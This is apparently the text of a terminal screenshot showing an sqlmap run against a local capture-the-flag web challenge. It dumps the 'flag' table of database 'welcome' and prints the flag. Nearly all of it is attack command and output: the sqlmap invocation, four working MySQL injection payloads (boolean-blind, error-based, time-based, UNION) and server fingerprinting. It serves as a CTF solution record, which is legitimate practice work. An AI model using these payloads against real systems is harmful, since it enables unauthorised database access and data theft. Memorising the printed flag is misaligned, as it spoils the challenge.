 ⌥⌘1
lunatic@Lunatic-MacBook-Air:~
| flag                     |
| overview_vulnerabilities |
+--------------------------+
[16:04:05] [INFO] fetched data logged to text files under '/Users/lunatic/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:04:05 /2025-10-10/
(base) ➜  ~ sqlmap -u http://127.0.0.1:54800 --data='id=1' -D welcome -T flag --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.8#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
 for any misuse or damage caused by this program
[*] starting @ 16:04:18 /2025-10-10/
[16:04:18] [INFO] resuming back-end DBMS 'mysql'
[16:04:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9721=9721 AND 'MRFB'='MRFB
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5978 FROM(SELECT COUNT(*),CONCAT(0x7176717671,(SELECT (ELT(5978=5978,1))),0x717a716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'TMCU'='TMCU
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3779 FROM (SELECT(SLEEP(5)))cPUz) AND 'eNEc'='eNEc
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7176717671,0x6c4c4154416b71534176725945764b4543704b4f44667a7a63574a667572794b44765a4f696e4d6d,0x717a716a71),NULL,NULL-- -
---
[16:04:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:04:18] [INFO] fetching columns for table 'flag' in database 'welcome'
[16:04:18] [INFO] fetching entries for table 'flag' in database 'welcome'
[16:04:19] [WARNING] reflective value(s) found and filtering out
Database: welcome
Table: flag
[1 entry]
+-------------------------------+
| flag                          |
+-------------------------------+
| TSCTF-J{sql_1nj3ct10n_m4573r} |
+-------------------------------+
[16:04:20] [INFO] table 'welcome.flag' dumped to CSV file '/Users/lunatic/.local/share/sqlmap/output/127.0.0.1/dump/welcome/flag.csv'
[16:04:20] [INFO] fetched data logged to text files under '/Users/lunatic/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:04:20 /2025-10-10/
(base) ➜  ~
~
10/10, 4:04 PM
100%